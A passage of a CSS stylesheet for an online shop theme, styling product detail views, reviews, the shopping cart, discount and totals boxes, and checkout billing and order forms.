  background: linear-gradient(155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions .action:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions .action:hover::before {
  opacity: 1;
}
.shop-list-wrapper + .shop-list-wrapper {
  margin-top: 50px;
}

.zoom-thumbs {
  width: 95%;
  margin: auto;
}
.zoom-thumbs .swiper-slide img {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.zoom-thumbs .swiper-slide:hover img {
  opacity: 0.5;
}
.zoom-thumbs .swiper-slide.swiper-slide-thumb-active img {
  opacity: 0.5;
}

.product-details-content h2 {
  color: #000000;
  font-size: 30px;
  text-transform: capitalize;
  line-height: 1;
  font-weight: 600;
  margin: 0 0 18px 0;
}
@media only screen and (max-width: 767px) {
  .product-details-content h2 {
    font-size: 28px;
  }
}
.product-details-content .pricing-meta {
  font-size: 24px;
  color: #ee3231;
  line-height: 30px;
  margin-bottom: 20px;
}
.product-details-content .pro-details-rating-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  line-height: 1;
}
.product-details-content .pro-details-rating-wrap .rating-product {
  margin-right: 5px;
}
.product-details-content .pro-details-rating-wrap .rating-product i {
  color: #fdd835;
  font-size: 16px;
}
.product-details-content .pro-details-rating-wrap .rating-product i + i {
  margin-left: 5px;
}
.product-details-content .pro-details-rating-wrap .read-review a {
  text-decoration: none;
  color: #9f9e9e;
  position: relative;
  margin-left: 8px;
  padding: 0;
  font-size: 16px;
  display: inline-block;
}
.product-details-content .pro-details-rating-wrap .read-review a:hover {
  color: #fb5d5d;
}
.product-details-content .pro-details-list {
  padding: 0 0 30px 0;
  margin: 0 0 15px 0;
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  width: 100%;
  color: #474747;
}
.product-details-content .pro-details-list p {
  font-weight: 400;
  color: #474747;
  line-height: 24px;
  margin: 0;
}
.product-details-content .pro-details-list li {
  display: block;
  width: 100%;
  line-height: 24px;
}
.product-details-content .pro-details-color-info {
  margin: 35px 0 15px;
}
.product-details-content .pro-details-color-info span {
  color: #525252;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  min-width: 70px;
}
.product-details-content .pro-details-color-info .pro-details-color ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-details-content .pro-details-color-info .pro-details-color ul li + li {
  margin-left: 10px;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a {
  width: 42px;
  height: 42px;
  background-color: transparent;
  border: 1px solid #d9d9d9;
  display: block;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a:hover {
  border-color: #fb5d5d;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a.active-color {
  border-color: #fb5d5d;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 36px;
  content: "";
  border-radius: 50%;
  margin-top: -18px;
  margin-left: -18px;
  z-index: -1;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a.yellow::before {
  background-color: #d28200;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a.black::before {
  background-color: #505050;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a.red::before {
  background-color: #ff1616;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a.pink::before {
  background-color: #ecbbbf;
}
.product-details-content .pro-details-size-info {
  margin: 30px 0 30px;
}
.product-details-content .pro-details-size-info span {
  color: #525252;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  min-width: 70px;
}
.product-details-content .pro-details-size-info .pro-details-size ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-details-content .pro-details-size-info .pro-details-size ul li + li {
  margin-left: 10px;
}
.product-details-content .pro-details-size-info .pro-details-size ul li a {
  width: 42px;
  height: 42px;
  background-color: transparent;
  border: 1px solid #d9d9d9;
  display: block;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 700;
  font-size: 16px;
  color: #525252;
}
.product-details-content .pro-details-size-info .pro-details-size ul li a:hover {
  border-color: #fb5d5d;
}
.product-details-content .pro-details-size-info .pro-details-size ul li a.active-size {
  border-color: #fb5d5d;
}
.product-details-content .pro-details-size-info .pro-details-size ul li a::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 36px;
  content: "";
  border-radius: 50%;
  margin-top: -18px;
  margin-left: -18px;
  z-index: -1;
}
.product-details-content .pro-details-size-info .pro-details-size ul li a.gray::before {
  background-color: #d6d6d6;
}
.product-details-content p {
  color: #6c788c;
  font-weight: 300;
  line-height: 30px;
}
.product-details-content .pro-details-quality {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 30px 0;
  width: 100%;
}
.product-details-content .pro-details-quality .cart-plus-minus {
  border: 1px solid #ebebeb;
  display: inline-block;
  height: 50px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 80px;
  background: #505050;
  border-radius: 5px;
}
.product-details-content .pro-details-quality .cart-plus-minus .qtybutton {
  color: #fff;
  cursor: pointer;
  float: inherit;
  font-size: 18px;
  font-weight: 500;
  line-height: 20px;
  margin: 0;
  position: absolute;
  text-align: center;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 30px;
}
.product-details-content .pro-details-quality .cart-plus-minus input.cart-plus-minus-box {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  float: left;
  font-size: 14px;
  height: 50px;
  margin: 0;
  padding: 0;
  text-align: center;
  width: 80px;
  outline: none;
}
.product-details-content .pro-details-quality .cart-plus-minus .inc.qtybutton {
  height: 50px;
  padding-top: 14px;
  right: 0;
  top: 0;
}
.product-details-content .pro-details-quality .cart-plus-minus .dec.qtybutton {
  height: 50px;
  left: 0;
  padding-top: 14px;
  top: 0;
}
.product-details-content .pro-details-quality .pro-details-cart .add-cart {
  position: relative;
  padding: 0 35px;
  height: 50px;
  font-size: 14px;
  font-weight: 600;
  border: none;
  border-radius: 5px;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-transform: uppercase;
  display: inline-block;
  margin-left: 10px;
  background: #fb5d5d;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  letter-spacing: 2px;
}
.product-details-content .pro-details-quality .pro-details-cart .add-cart:hover {
  background-color: #000000;
}
@media only screen and (max-width: 767px) {
  .product-details-content .pro-details-quality .pro-details-cart .add-cart {
    padding: 0 12px;
    letter-spacing: 0px;
  }
}
.product-details-content .pro-details-compare-wishlist a {
  padding: 0;
  border: none;
  color: #fff;
  font-size: 18px;
  margin-left: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 5px;
  background-color: #3d3d3d;
  width: 50px;
  height: 50px;
}
.product-details-content .pro-details-compare-wishlist a:hover {
  background-color: #000000;
}
.product-details-content .pro-details-same-style span {
  font-weight: 600;
  color: #5f5f5f;
  display: inline-block;
  margin-right: 5px;
}
.product-details-content .pro-details-same-style a {
  font-weight: 400;
  color: #9f9e9e;
}
.product-details-content .pro-details-same-style a:hover {
  color: #fb5d5d;
}
.product-details-content .pro-details-same-style.pro-details-categories-info {
  margin: 10px 0;
}
.product-details-content .pro-details-same-style.pro-details-social-info a {
  margin-left: 20px;
}

.description-review-topbar.nav {
  border-bottom: none;
  position: relative;
  margin-bottom: 0;
  margin: auto;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 60px;
  border-radius: 5px;
  border: 0;
  background-color: #f4f4f4;
}
.description-review-topbar.nav a {
  background: transparent;
  border: 0;
  text-transform: capitalize;
  line-height: 24px;
  color: #3d3d3d;
  padding: 18px 20px;
  margin: 0 10px;
  font-size: 18px;
  font-weight: 600;
  position: relative;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  display: inline-block;
  font-family: "DM Sans", sans-serif;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.description-review-topbar.nav a:hover {
  color: #fff;
  background-color: #fb5d5d;
}
.description-review-topbar.nav a.active {
  color: #fff;
  background-color: #fb5d5d;
}
@media only screen and (max-width: 767px) {
  .description-review-topbar.nav a {
    margin: 0 15px;
  }
}
@media only screen and (max-width: 575px) {
  .description-review-topbar.nav a {
    margin: 0 15px;
    font-size: 18px;
  }
}
@media only screen and (max-width: 479px) {
  .description-review-topbar.nav a {
    margin: 0 5px;
    font-size: 14px;
    padding: 18px 10px;
  }
}

.description-review-bottom {
  overflow: hidden;
  font-size: 16px;
  background: #fff;
  padding: 60px 0px 0px 0px;
}
.description-review-bottom .product-description-wrapper {
  text-align: center;
}
.description-review-bottom .product-description-wrapper p {
  margin: 0px;
  font-size: 16px;
  line-height: 30px;
  color: #6c788c;
  font-weight: 300;
}
.description-review-bottom .product-anotherinfo-wrapper li {
  color: #3d3d3d;
  font-size: 16px;
  list-style: outside none none;
  margin: 0 0 13px;
  display: block;
}
.description-review-bottom .product-anotherinfo-wrapper li span {
  color: #525252;
  display: inline-block;
  font-weight: 500;
  margin: 0 26px 0 0;
  min-width: 85px;
}
.description-review-bottom .single-review {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 0 50px;
}
.description-review-bottom .single-review .review-img {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 90px;
  flex: 0 0 90px;
  margin: 0 15px 0 0;
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .single-review .review-img {
    margin: 0px 0px 20px 0px;
  }
}
.description-review-bottom .single-review .review-top-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 0 10px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.description-review-bottom .single-review .review-top-wrap .review-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.description-review-bottom .single-review .review-top-wrap .review-left .review-name {
  margin-right: 15px;
}
.description-review-bottom .single-review .review-top-wrap .review-left .review-name h4 {
  font-size: 20px;
  margin: 0;
  line-height: 1;
  font-weight: 600;
  color: #525252;
}
.description-review-bottom .single-review .review-top-wrap .review-left .rating-product {
  line-height: 1;
}
.description-review-bottom .single-review .review-top-wrap .review-left .rating-product i {
  overflow: hidden;
  font-size: 14px;
  color: #fdd835;
}
.description-review-bottom .single-review .review-top-wrap .review-left a {
  color: #525252;
}
.description-review-bottom .single-review .review-top-wrap .review-left a:hover {
  color: #fb5d5d;
}
.description-review-bottom .single-review .review-bottom p {
  margin: 0;
  width: 93%;
  color: #6c788c;
}
.description-review-bottom .single-review.child-review {
  margin-left: 70px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .single-review.child-review {
    margin-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .single-review {
    display: block;
  }
}
.description-review-bottom .ratting-form-wrapper {
  padding-left: 50px;
  line-height: 1;
}
.description-review-bottom .ratting-form-wrapper h3 {
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  color: #525252;
}
.description-review-bottom .ratting-form-wrapper .star-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 10px 0 20px;
}
.description-review-bottom .ratting-form-wrapper .star-box span {
  margin: 0 15px 0 0;
  font-size: 18px;
  color: #525252;
  font-weight: 600;
}
.description-review-bottom .ratting-form-wrapper .star-box i {
  overflow: hidden;
  font-size: 14px;
  color: #fdd835;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style {
  margin-bottom: 10px;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style input {
  height: 45px;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 10px;
  font-size: 14px;
  width: 100%;
  margin-bottom: 15px;
  outline: none;
  padding: 2px 10px 2px 20px;
  background: transparent;
  border: 1px solid #ebebeb;
  color: #474747;
  padding: 2px 10px 2px 20px;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style input:focus {
  border-color: #fb5d5d;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style textarea {
  background: transparent;
  border: 1px solid #ebebeb;
  color: #474747;
  height: 180px;
  padding: 20px 10px 2px 20px;
  margin-bottom: 20px;
  width: 100%;
  outline: none;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style textarea:focus {
  border-color: #fb5d5d;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style button {
  width: 170px;
  height: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .description-review-bottom .ratting-form-wrapper {
    margin-top: 50px;
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .ratting-form-wrapper {
    margin-top: 50px;
    padding: 0;
  }
}

.pro-details-size-color {
  margin: 20px 0 0px;
}
.pro-details-size-color .pro-details-color-wrap {
  font-size: 15px;
  font-weight: 600;
  color: #000;
}
.pro-details-size-color .pro-details-color-wrap span {
  display: block;
  margin: 0 0 10px;
}
.pro-details-size-color .pro-details-color-wrap .pro-details-color-content li {
  width: 1.25rem;
  height: 1.25rem;
  display: inline-block;
  margin-right: 15px;
  -webkit-box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0.05);
  cursor: pointer;
  background-size: contain;
  background: #fff;
}
.pro-details-size-color .pro-details-color-wrap .pro-details-color-content li.active {
  background-color: #434a54;
}
.pro-details-size-color .pro-details-color-wrap .pro-details-color-content li:hover {
  border: 2px solid #434A54;
}
.pro-details-size-color .product-size {
  margin-left: 20px;
}
.pro-details-size-color .product-size span {
  display: block;
  color: #000;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 7px;
}

.product-details-table.pro-details-quality {
  display: block;
  margin: 20px 0;
}
.product-details-table .table tbody tr td {
  padding: 10px 15px;
  width: 33.33%;
  text-align: center;
  border: 1px solid #ebebeb;
  vertical-align: middle;
  font-size: 16px;
}
.product-details-table .table tbody tr td a {
  color: #6c788c;
}
.product-details-table .table tbody tr td a:hover {
  color: #fb5d5d;
}

.product-details-img.product-details-tab.product-details-tab-2 {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  overflow: hidden;
}
.product-details-img.product-details-tab.product-details-tab-2.product-details-tab-3 {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.product-details-img.product-details-tab.product-details-tab-2 .zoom-thumbs-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  width: 15%;
}
.product-details-img.product-details-tab.product-details-tab-2 .zoom-top-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 85%;
          flex: 0 0 85%;
  width: 85%;
}

.zoom-thumbs-2 {
  display: inline-block;
  float: left;
  text-align: center;
}
.zoom-thumbs-2 .swiper-slide {
  text-align: center;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  outline: 0px none;
}
.zoom-thumbs-2 .swiper-slide + .swiper-slide {
  margin-top: 5px;
}
.zoom-thumbs-2 .swiper-slide img {
  margin: auto;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.zoom-thumbs-2 .swiper-slide.swiper-slide-thumb-active img {
  opacity: 0.5;
}
.zoom-thumbs-2 .swiper-slide:hover img {
  opacity: 0.5;
}

.single-product-gallery .single-product-slider-item {
  width: 50%;
}
.single-product-gallery img {
  border: 1px solid #fff;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin: auto;
  width: 100%;
}
.single-product-gallery img:hover {
  border-color: #fb5d5d;
}

.single-product-sticky .single-product-slider-item {
  width: 100%;
  text-align: center;
}
.single-product-sticky img {
  border: 1px solid #fff;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  width: 100%;
}
.single-product-sticky img:hover {
  border-color: #fb5d5d;
}

.product-details-content.sticky {
  position: sticky;
  top: 110px;
  left: 0;
  width: 100%;
}

.cart-main-area .cart-page-title {
  color: #000000;
  text-align: left;
  font-size: 24px;
  line-height: 16px;
  font-style: normal;
  text-transform: none;
  margin: 0 0 30px;
  font-weight: 600;
}
.cart-main-area .table-content table {
  border: 1px solid #ebebeb;
  width: 100%;
}
.cart-main-area .table-content table thead > tr {
  background-color: #ebebeb;
  border: 1px solid #ebebeb;
}
.cart-main-area .table-content table thead > tr > th {
  border-top: medium none;
  color: #000000;
  font-size: 16px;
  font-weight: 700;
  padding: 21px 45px 22px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
}
.cart-main-area .table-content table tbody > tr {
  border-bottom: 1px solid #ebebeb;
}
.cart-main-area .table-content table tbody > tr td {
  color: #474747;
  font-size: 16px;
  padding: 30px 0;
  text-align: center;
}
.cart-main-area .table-content table tbody > tr td.product-thumbnail {
  width: 150px;
}
.cart-main-area .table-content table tbody > tr td.product-name {
  width: 435px;
}
.cart-main-area .table-content table tbody > tr td.product-name a {
  color: #474747;
  font-size: 16px;
  font-weight: 600;
}
.cart-main-area .table-content table tbody > tr td.product-price-cart {
  width: 435px;
}
.cart-main-area .table-content table tbody > tr td.product-quantity {
  width: 435px;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus {
  display: inline-block;
  height: 40px;
  padding: 0;
  position: relative;
  width: 110px;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus .dec.qtybutton {
  border-right: 1px solid #e5e5e5;
  height: 40px;
  left: 0;
  padding-top: 8px;
  top: 0;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus .inc.qtybutton {
  border-left: 1px solid #e5e5e5;
  height: 40px;
  padding-top: 9px;
  right: 0;
  top: 0;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus .qtybutton {
  color: #474747;
  cursor: pointer;
  float: inherit;
  font-size: 16px;
  margin: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 20px;
  text-align: center;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus input.cart-plus-minus-box {
  color: #474747;
  float: left;
  font-size: 16px;
  height: 40px;
  margin: 0;
  width: 110px;
  background: transparent none repeat scroll 0 0;
  border: 1px solid #e1e1e1;
  padding: 0;
  text-align: center;
}
.cart-main-area .table-content table tbody > tr td.product-remove {
  width: 100px;
}
.cart-main-area .table-content table tbody > tr td.product-remove a {
  color: #474747;
  font-size: 16px;
  margin: 0 10px;
}
.cart-main-area .table-content table tbody > tr td.product-remove a:hover {
  color: #fb5d5d;
}
.cart-main-area .table-content table tbody > tr td.product-wishlist-cart > a {
  background-color: #fb5d5d;
  border-radius: 0px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  padding: 10px 12px;
  text-transform: uppercase;
}
.cart-main-area .table-content table tbody > tr td.product-wishlist-cart > a:hover {
  background-color: #000000;
}
.cart-main-area .cart-shiping-update-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 30px 0 60px;
}
.cart-main-area .cart-shiping-update-wrapper .cart-clear > button {
  border: medium none;
  cursor: pointer;
  margin-right: 27px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
@media only screen and (max-width: 767px) {
  .cart-main-area .cart-shiping-update-wrapper {
    display: block;
    padding: 30px 0 15px;
  }
}

.cart-shiping-update-wrapper .cart-shiping-update > a,
.cart-shiping-update-wrapper .cart-clear > button,
.cart-shiping-update-wrapper .cart-clear > a {
  background-color: #f2f2f2;
  border-radius: 0px;
  color: #000000;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 18px 63px 17px;
  text-transform: uppercase;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cart-shiping-update-wrapper .cart-shiping-update > a,
.cart-shiping-update-wrapper .cart-clear > button,
.cart-shiping-update-wrapper .cart-clear > a {
    padding: 18px 25px;
  }
}
@media only screen and (max-width: 767px) {
  .cart-shiping-update-wrapper .cart-shiping-update > a,
.cart-shiping-update-wrapper .cart-clear > button,
.cart-shiping-update-wrapper .cart-clear > a {
    padding: 18px 25px;
    margin: 0 0 15px;
  }
}

.cart-shiping-update-wrapper .cart-shiping-update > a:hover,
.cart-shiping-update-wrapper .cart-clear > button:hover {
  background-color: #fb5d5d;
  color: #fff;
}

.cart-shiping-update-wrapper .cart-clear > a {
  background-color: #fb5d5d;
  color: #fff;
}

.cart-shiping-update-wrapper .cart-clear > a:hover {
  background-color: #000000;
  color: #fff;
}

.cart-tax,
.discount-code-wrapper,
.grand-totall {
  background-color: #ebebeb;
  border: 1px solid #ebebeb;
  border-radius: 0px;
  padding: 45px 30px 50px;
}

.cart-tax .title-wrap,
.discount-code-wrapper .title-wrap,
.grand-totall .title-wrap {
  position: relative;
}

.cart-tax .title-wrap::before,
.discount-code-wrapper .title-wrap::before,
.grand-totall .title-wrap::before {
  background-color: #e3e1e1;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 13px;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  width: 100%;
  z-index: 1;
}

.cart-tax .title-wrap h4.cart-bottom-title,
.discount-code-wrapper .title-wrap h4.cart-bottom-title,
.grand-totall .title-wrap h4.cart-bottom-title {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  margin: 0;
  padding-right: 18px;
  background-color: #ebebeb;
  position: relative;
  z-index: 1;
  color: #000000;
}

.cart-tax .tax-wrapper,
.discount-code-wrapper .tax-wrapper,
.grand-totall .tax-wrapper {
  margin-top: 22px;
}

.tax-select-wrapper {
  margin: 15px 0 0;
}
.tax-select-wrapper select {
  width: 100%;
  height: 42px;
  line-height: 42px;
  border: 1px solid #ebebeb;
  background: #fff;
  padding-left: 20px;
  border-radius: 0px;
}
.tax-select-wrapper input {
  width: 100%;
  height: 42px;
  line-height: 42px;
  border: 1px solid #ebebeb;
  background: #fff;
  padding-left: 20px;
  border-radius: 0px;
}
.tax-select-wrapper .tax-select {
  margin-bottom: 20px;
}
.tax-select-wrapper .tax-select label {
  color: #000000;
  font-size: 16px;
  margin: 0 0 10px;
}
.tax-select-wrapper button.cart-btn-2 {
  background: #fb5d5d;
  border-radius: 0px;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 18px 58px;
  text-transform: uppercase;
}
.tax-select-wrapper button.cart-btn-2:hover {
  color: #fff;
  background: #000000;
}

.discount-code-wrapper .title-wrap {
  margin-bottom: 22px;
}
.discount-code-wrapper .discount-code p {
  margin: 0 0 15px;
}
.discount-code-wrapper .discount-code input {
  background: #fff;
  border: 1px solid #ebebeb;
  height: 45px;
  margin-bottom: 30px;
  padding-left: 10px;
  outline: none;
  width: 100%;
  border-radius: 0px;
}
.discount-code-wrapper .discount-code button.cart-btn-2 {
  background: #fb5d5d;
  border-radius: 0px;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 18px 58px;
  text-transform: uppercase;
}
.discount-code-wrapper .discount-code button.cart-btn-2:hover {
  color: #fff;
  background: #000000;
}

.grand-totall h5 {
  font-size: 16px;
  margin: 36px 0 27px;
  font-weight: 400;
}
.grand-totall h5 span {
  float: right;
  font-size: 18px;
  font-weight: 700;
}
.grand-totall .total-shipping {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  margin: 0 0 27px;
  padding: 28px 0;
}
.grand-totall .total-shipping h5 {
  font-size: 16px;
  margin: 0;
}
.grand-totall .total-shipping ul {
  padding: 19px 0 0 0;
}
.grand-totall .total-shipping ul li {
  color: #474747;
  list-style: outside none none;
  margin: 0 0 6px;
  display: block;
}
.grand-totall .total-shipping ul li input {
  background: #e9e9e9 none repeat scroll 0 0;
  border: 1px solid #d7d7d7;
  border-radius: 5px !important;
  color: #474747;
  cursor: pointer;
  height: 13px;
  margin-right: 10px;
  padding: 0;
  position: relative;
  top: 2px;
  width: 13px;
}
.grand-totall .total-shipping ul li span {
  float: right;
}
.grand-totall .grand-totall-title {
  color: #fb5d5d;
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 25px;
}
.grand-totall .grand-totall-title span {
  float: right;
}
.grand-totall a {
  background-color: #fb5d5d;
  border-radius: 0px;
  color: #fff;
  display: block;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  padding: 18px 10px 17px;
  text-align: center;
  text-transform: uppercase;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.grand-totall a:hover {
  background-color: #000000;
}

.billing-info-wrap h3 {
  font-weight: 600;
  color: #000000;
  margin: 0 0 30px;
  font-size: 24px;
  line-height: 16px;
}
.billing-info-wrap .billing-info input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ebebeb;
  color: #474747;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 10px;
  width: 100%;
  outline: none;
  height: 45px;
}
.billing-info-wrap .billing-info input.billing-address {
  margin-bottom: 10px;
}
.billing-info-wrap .billing-info .checkout-account label {
  color: #474747;
  font-weight: 400;
  margin: 0 0 0 12px;
}
.billing-info-wrap .billing-info .checkout-account input {
  border: 1px solid #ebebeb;
  display: inline-block;
  float: left;
  height: 12px;
  width: 12px;
  margin-top: 7px;
  cursor: pointer;
}
.billing-info-wrap .billing-select select {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ebebeb;
  color: #474747;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 10px;
  width: 100%;
  outline: none;
  height: 45px;
}
.billing-info-wrap .checkout-account-toggle input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ebebeb;
  color: #474747;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 10px;
  margin: 0 0 20px;
  width: 100%;
  height: 45px;
  outline: none;
}
.billing-info-wrap .checkout-account-toggle button.checkout-btn {
  background-color: #fb5d5d;
  border: medium none;
  color: #fff;
  cursor: pointer;
  font-weight: 700;
  padding: 10px 30px;
  text-transform: uppercase;
  border-radius: 0px;
  z-index: 9;
}
.billing-info-wrap .checkout-account-toggle button.checkout-btn:hover {
  background-color: #000000;
}
.billing-info-wrap .additional-info-wrap {
  margin: 30px 0;
}
.billing-info-wrap .additional-info-wrap h4 {
  font-size: 18px;
  font-weight: 600;
  color: #000000;
  margin: 0 0 10px;
}
.billing-info-wrap .additional-info-wrap textarea {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ebebeb;
  color: #474747;
  font-size: 16px;
  height: 138px;
  padding: 17px 20px;
  width: 100%;
  outline: none;
}
.billing-info-wrap label {
  margin-bottom: 10px;
}

.your-order-area h3 {
  font-weight: 600;
  color: #000000;
  margin: 0 0 30px;
  font-size: 24px;
  line-height: 16px;
}
.your-order-area .your-order-wrap {
  padding: 38px 45px 44px;
  background: #ebebeb;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-top ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-family: "DM Sans", sans-serif;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-top ul li {
  font-size: 16px;
  font-weight: 600;
  list-style: outside none none;
  color: #000000;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-middle {
  border-bottom: 1px solid #dee0e4;
  border-top: 1px solid #dee0e4;
  margin: 29px 0;
  padding: 19px 0 18px;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-middle li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 0 10px;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-bottom ul {
  -webkit-box-align: center;
